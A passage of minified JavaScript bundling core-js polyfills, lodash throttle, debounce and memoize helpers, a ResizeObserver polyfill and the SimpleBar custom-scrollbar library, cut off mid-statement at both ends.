Ui=s[Xi],Ki=Ui&&Ui.prototype;if(Ki){if(Ki[Vi]!==Yi)try{k(Ki,Vi,Yi)}catch(e){Ki[Vi]=Yi}if(Ki[Hi]||k(Ki,Hi,Xi),Ze[Xi])for(var Ji in Jt)if(Ki[Ji]!==Jt[Ji])try{k(Ki,Ji,Jt[Ji])}catch(e){Ki[Ji]=Jt[Ji]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ea=/^0b[01]+$/i,ta=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof e&&e&&e.Object===Object&&e,sa="object"==typeof self&&self&&self.Object===Object&&self,ra=aa||sa||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return ra.Date.now()};function ca(e,t,i){var a,s,r,n,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,r=s;return a=s=void 0,u=t,n=e.apply(r,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=r}function m(){var e=ua();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?la(i,r-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=s=void 0,n)}function D(){var e=ua(),i=v(e);if(a=arguments,s=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=ha(t)||0,da(i)&&(c=!!i.leading,r=(d="maxWait"in i)?oa(ha(i.maxWait)||0,t):r,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},D.flush=function(){return void 0===o?n:g(ua())},D}function da(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function ha(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==na.call(e)}(e))return NaN;if(da(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=da(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Qi,"");var i=ea.test(e);return i||ta.test(e)?ia(e.slice(2),i?2:8):Zi.test(e)?NaN:+e}var pa=function(e,t,i){var a=!0,s=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return da(i)&&(a="leading"in i?!!i.leading:a,s="trailing"in i?!!i.trailing:s),ca(e,t,{leading:a,maxWait:t,trailing:s})},fa=/^\s+|\s+$/g,va=/^[-+]0x[0-9a-f]+$/i,ma=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,Da=parseInt,ba="object"==typeof e&&e&&e.Object===Object&&e,ya="object"==typeof self&&self&&self.Object===Object&&self,wa=ba||ya||Function("return this")(),Ca=Object.prototype.toString,Ea=Math.max,xa=Math.min,Sa=function(){return wa.Date.now()};function $a(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ta(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==Ca.call(e)}(e))return NaN;if($a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=$a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(fa,"");var i=ma.test(e);return i||ga.test(e)?Da(e.slice(2),i?2:8):va.test(e)?NaN:+e}var Oa=function(e,t,i){var a,s,r,n,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,r=s;return a=s=void 0,u=t,n=e.apply(r,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=r}function m(){var e=Sa();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?xa(i,r-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=s=void 0,n)}function D(){var e=Sa(),i=v(e);if(a=arguments,s=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=Ta(t)||0,$a(i)&&(c=!!i.leading,r=(d="maxWait"in i)?Ea(Ta(i.maxWait)||0,t):r,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},D.flush=function(){return void 0===o?n:g(Sa())},D},Fa=/^\[object .+?Constructor\]$/,ka="object"==typeof e&&e&&e.Object===Object&&e,Ma="object"==typeof self&&self&&self.Object===Object&&self,Aa=ka||Ma||Function("return this")(),Pa=Array.prototype,ja=Function.prototype,za=Object.prototype,Ba=Aa["__core-js_shared__"],La=function(){var e=/[^.]+$/.exec(Ba&&Ba.keys&&Ba.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),_a=ja.toString,Ia=za.hasOwnProperty,Na=za.toString,Ra=RegExp("^"+_a.call(Ia).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ga=Pa.splice,Wa=Ja(Aa,"Map"),qa=Ja(Object,"create");function Va(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ha(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ya(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Xa(e,t){for(var i,a,s=e.length;s--;)if((i=e[s][0])===(a=t)||i!=i&&a!=a)return s;return-1}function Ua(e){return!(!Za(e)||(t=e,La&&La in t))&&(function(e){var t=Za(e)?Na.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?Ra:Fa).test(function(e){if(null!=e){try{return _a.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function Ka(e,t){var i,a,s=e.__data__;return("string"==(a=typeof(i=t))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?s["string"==typeof t?"string":"hash"]:s.map}function Ja(e,t){var i=function(e,t){return null==e?void 0:e[t]}(e,t);return Ua(i)?i:void 0}function Qa(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var i=function(){var a=arguments,s=t?t.apply(this,a):a[0],r=i.cache;if(r.has(s))return r.get(s);var n=e.apply(this,a);return i.cache=r.set(s,n),n};return i.cache=new(Qa.Cache||Ya),i}function Za(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}Va.prototype.clear=function(){this.__data__=qa?qa(null):{}},Va.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Va.prototype.get=function(e){var t=this.__data__;if(qa){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return Ia.call(t,e)?t[e]:void 0},Va.prototype.has=function(e){var t=this.__data__;return qa?void 0!==t[e]:Ia.call(t,e)},Va.prototype.set=function(e,t){return this.__data__[e]=qa&&void 0===t?"__lodash_hash_undefined__":t,this},Ha.prototype.clear=function(){this.__data__=[]},Ha.prototype.delete=function(e){var t=this.__data__,i=Xa(t,e);return!(i<0||(i==t.length-1?t.pop():Ga.call(t,i,1),0))},Ha.prototype.get=function(e){var t=this.__data__,i=Xa(t,e);return i<0?void 0:t[i][1]},Ha.prototype.has=function(e){return Xa(this.__data__,e)>-1},Ha.prototype.set=function(e,t){var i=this.__data__,a=Xa(i,e);return a<0?i.push([e,t]):i[a][1]=t,this},Ya.prototype.clear=function(){this.__data__={hash:new Va,map:new(Wa||Ha),string:new Va}},Ya.prototype.delete=function(e){return Ka(this,e).delete(e)},Ya.prototype.get=function(e){return Ka(this,e).get(e)},Ya.prototype.has=function(e){return Ka(this,e).has(e)},Ya.prototype.set=function(e,t){return Ka(this,e).set(e,t),this},Qa.Cache=Ya;var es=Qa,ts=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some((function(e,a){return e[0]===t&&(i=a,!0)})),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),a=this.__entries__[i];return a&&a[1]},t.prototype.set=function(t,i){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,a=e(i,t);~a&&i.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,a=this.__entries__;i<a.length;i++){var s=a[i];e.call(t,s[1],s[0])}},t}()}(),is="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,as=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),ss="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(as):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},rs=["top","right","bottom","left","width","height","size","weight"],ns="undefined"!=typeof MutationObserver,os=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,a=!1,s=0;function r(){i&&(i=!1,e()),a&&o()}function n(){ss(r)}function o(){var e=Date.now();if(i){if(e-s<2)return;a=!0}else i=!0,a=!1,setTimeout(n,t);s=e}return o}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){is&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ns?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){is&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;rs.some((function(e){return!!~i.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),ls=function(e,t){for(var i=0,a=Object.keys(t);i<a.length;i++){var s=a[i];Object.defineProperty(e,s,{value:t[s],enumerable:!1,writable:!1,configurable:!0})}return e},us=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||as},cs=ms(0,0,0,0);function ds(e){return parseFloat(e)||0}function hs(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce((function(t,i){return t+ds(e["border-"+i+"-width"])}),0)}function ps(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return cs;var a=us(e).getComputedStyle(e),s=function(e){for(var t={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var s=a[i],r=e["padding-"+s];t[s]=ds(r)}return t}(a),r=s.left+s.right,n=s.top+s.bottom,o=ds(a.width),l=ds(a.height);if("border-box"===a.boxSizing&&(Math.round(o+r)!==t&&(o-=hs(a,"left","right")+r),Math.round(l+n)!==i&&(l-=hs(a,"top","bottom")+n)),!function(e){return e===us(e).document.documentElement}(e)){var u=Math.round(o+r)-t,c=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return ms(s.left,s.top,o,l)}var fs="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof us(e).SVGGraphicsElement}:function(e){return e instanceof us(e).SVGElement&&"function"==typeof e.getBBox};function vs(e){return is?fs(e)?function(e){var t=e.getBBox();return ms(0,0,t.width,t.height)}(e):ps(e):cs}function ms(e,t,i,a){return{x:e,y:t,width:i,height:a}}var gs=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=ms(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=vs(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Ds=function(e,t){var i,a,s,r,n,o,l,u=(a=(i=t).x,s=i.y,r=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),ls(l,{x:a,y:s,width:r,height:n,top:s,right:a+r,bottom:n+s,left:a}),l);ls(this,{target:e,contentRect:u})},bs=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new ts,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof us(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new gs(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof us(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Ds(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),ys="undefined"!=typeof WeakMap?new WeakMap:new ts,ws=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=os.getInstance(),a=new bs(t,i,this);ys.set(this,a)};["observe","unobserve","disconnect"].forEach((function(e){ws.prototype[e]=function(){var t;return(t=ys.get(this))[e].apply(t,arguments)}}));var Cs=void 0!==as.ResizeObserver?as.ResizeObserver:ws,Es=null,xs=null;function Ss(){if(null===Es){if("undefined"==typeof document)return Es=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var i=t.getBoundingClientRect().right;e.removeChild(t),Es=i}return Es}rt&&window.addEventListener("resize",(function(){xs!==window.devicePixelRatio&&(xs=window.devicePixelRatio,Es=null)}));var $s=function(e){return function(t,i,a,s){Fe(i);var r=Me(t),n=f(r),o=le(r.length),l=e?o-1:0,u=e?-1:1;if(a<2)for(;;){if(l in n){s=n[l],l+=u;break}if(l+=u,e?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;e?l>=0:o>l;l+=u)l in n&&(s=i(s,n[l],l,r));return s}},Ts=[$s(!1),$s(!0)][0],Os=qe("reduce"),Fs=Xe("reduce",{1:0});Oe({target:"Array",proto:!0,forced:!Os||!Fs},{reduce:function(e){return Ts(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var ks=F.f,Ms=Function.prototype,As=Ms.toString,Ps=/^\s*function ([^ (]*)/;n&&!("name"in Ms)&&ks(Ms,"name",{configurable:!0,get:function(){try{return As.call(this).match(Ps)[1]}catch(e){return""}}});var js=function(){var e=T(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t};function zs(e,t){return RegExp(e,t)}var Bs,Ls,_s={UNSUPPORTED_Y:r((function(){var e=zs("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),BROKEN_CARET:r((function(){var e=zs("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},Is=RegExp.prototype.exec,Ns=String.prototype.replace,Rs=Is,Gs=(Bs=/a/,Ls=/b*/g,Is.call(Bs,"a"),Is.call(Ls,"a"),0!==Bs.lastIndex||0!==Ls.lastIndex),Ws=_s.UNSUPPORTED_Y||_s.BROKEN_CARET,qs=void 0!==/()??/.exec("")[1];(Gs||qs||Ws)&&(Rs=function(e){var t,i,a,s,r=this,n=Ws&&r.sticky,o=js.call(r),l=r.source,u=0,c=e;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),c=String(e).slice(r.lastIndex),r.lastIndex>0&&(!r.multiline||r.multiline&&"\n"!==e[r.lastIndex-1])&&(l="(?: "+l+")",c=" "+c,u++),i=new RegExp("^(?:"+l+")",o)),qs&&(i=new RegExp("^"+l+"$(?!\\s)",o)),Gs&&(t=r.lastIndex),a=Is.call(n?i:r,c),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=r.lastIndex,r.lastIndex+=a[0].length):r.lastIndex=0:Gs&&a&&(r.lastIndex=r.global?a.index+a[0].length:t),qs&&a&&a.length>1&&Ns.call(a[0],i,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(a[s]=void 0)})),a});var Vs=Rs;Oe({target:"RegExp",proto:!0,forced:/./.exec!==Vs},{exec:Vs});var Hs=_e("species"),Ys=!r((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),Xs="$0"==="a".replace(/./,"$0"),Us=_e("replace"),Ks=!!/./[Us]&&""===/./[Us]("a","$0"),Js=!r((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var i="ab".split(e);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qs=function(e,t,i,a){var s=_e(e),n=!r((function(){var t={};return t[s]=function(){return 7},7!=""[e](t)})),o=n&&!r((function(){var t=!1,i=/a/;return"split"===e&&((i={}).constructor={},i.constructor[Hs]=function(){return i},i.flags="",i[s]=/./[s]),i.exec=function(){return t=!0,null},i[s](""),!t}));if(!n||!o||"replace"===e&&(!Ys||!Xs||Ks)||"split"===e&&!Js){var l=/./[s],u=i(s,""[e],(function(e,t,i,a,s){return t.exec===Vs?n&&!s?{done:!0,value:l.call(t,i,a)}:{done:!0,value:e.call(i,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Xs,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ks}),c=u[0],d=u[1];ee(String.prototype,e,c),ee(RegExp.prototype,s,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)})}a&&k(RegExp.prototype[s],"sham",!0)},Zs=gi.charAt,er=function(e,t,i){return t+(i?Zs(e,t).length:1)},tr=function(e,t){var i=e.exec;if("function"==typeof i){var a=i.call(e,t);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==h(e))throw TypeError("RegExp#exec called on incompatible receiver");return Vs.call(e,t)};Qs("match",1,(function(e,t,i){return[function(t){var i=v(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,i):new RegExp(t)[e](String(i))},function(e){var a=i(t,e,this);if(a.done)return a.value;var s=T(e),r=String(this);if(!s.global)return tr(s,r);var n=s.unicode;s.lastIndex=0;for(var o,l=[],u=0;null!==(o=tr(s,r));){var c=String(o[0]);l[u]=c,""===c&&(s.lastIndex=er(r,le(s.lastIndex),n)),u++}return 0===u?null:l}]}));var ir=Math.max,ar=Math.min,sr=Math.floor,rr=/\$([$&'`]|\d\d?|<[^>]*>)/g,nr=/\$([$&'`]|\d\d?)/g;Qs("replace",2,(function(e,t,i,a){var s=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,r=a.REPLACE_KEEPS_$0,n=s?"$":"$0";return[function(i,a){var s=v(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,s,a):t.call(String(s),i,a)},function(e,a){if(!s&&r||"string"==typeof a&&-1===a.indexOf(n)){var l=i(t,e,this,a);if(l.done)return l.value}var u=T(e),c=String(this),d="function"==typeof a;d||(a=String(a));var h=u.global;if(h){var p=u.unicode;u.lastIndex=0}for(var f=[];;){var v=tr(u,c);if(null===v)break;if(f.push(v),!h)break;""===String(v[0])&&(u.lastIndex=er(c,le(u.lastIndex),p))}for(var m,g="",D=0,b=0;b<f.length;b++){v=f[b];for(var y=String(v[0]),w=ir(ar(ne(v.index),c.length),0),C=[],E=1;E<v.length;E++)C.push(void 0===(m=v[E])?m:String(m));var x=v.groups;if(d){var S=[y].concat(C,w,c);void 0!==x&&S.push(x);var $=String(a.apply(void 0,S))}else $=o(y,c,w,C,x,a);w>=D&&(g+=c.slice(D,w)+$,D=w+y.length)}return g+c.slice(D)}];function o(e,i,a,s,r,n){var o=a+e.length,l=s.length,u=nr;return void 0!==r&&(r=Me(r),u=rr),t.call(n,u,(function(t,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return e;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=r[n.slice(1,-1)];break;default:var c=+n;if(0===c)return t;if(c>l){var d=sr(c/10);return 0===d?t:d<=l?void 0===s[d-1]?n.charAt(1):s[d-1]+n.charAt(1):t}u=s[c-1]}return void 0===u?"":u}))}}));var or=function(e){return Array.prototype.reduce.call(e,(function(e,t){var i=t.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[a]=!0;break;case"false":e[a]=!1;break;case void 0:e[a]=!0;break;default:e[a]=t.value}}return e}),{})};function lr(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function ur(e){return e&&e.ownerDocument?e.ownerDocument:document}var cr=function(){function e(t,i){var a=this;this.onScroll=function(){var e=lr(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(t||i)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(t){var i=a.axis[a.draggedAxis].track,s=i.rect[a.axis[a.draggedAxis].sizeAttr],r=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);t.preventDefault(),t.stopPropagation();var l=(("y"===a.draggedAxis?t.pageY:t.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(s-r.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l-(s+r.size):l,l=a.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(e){var t=ur(a.el),i=lr(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.minScrollbarWidth=20,this.options=Object.assign({},e.defaultOptions,{},i),this.classNames=Object.assign({},e.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,e.instances.has(this.el)||(this.recalculate=pa(this.recalculate.bind(this),64),this.onMouseMove=pa(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),e.getRtlHelpers=es(e.getRtlHelpers),this.init())}e.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=t.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var s=e.getOffset(i),r=e.getOffset(a);i.scrollLeft=999;var n=e.getOffset(a);return{isRtlScrollingInverted:s.left!==r.left&&r.left-n.left!=0,isRtlScrollbarInverted:s.left!==r.left}},e.getOffset=function(e){var t=e.getBoundingClientRect(),i=ur(e),a=lr(e);return{top:t.top+(a.pageYOffset||i.documentElement.scrollTop),left:t.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var t=e.prototype;return t.init=function(){e.instances.set(this.el,this),rt&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,(function(t){return t.classList.contains(e.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(thi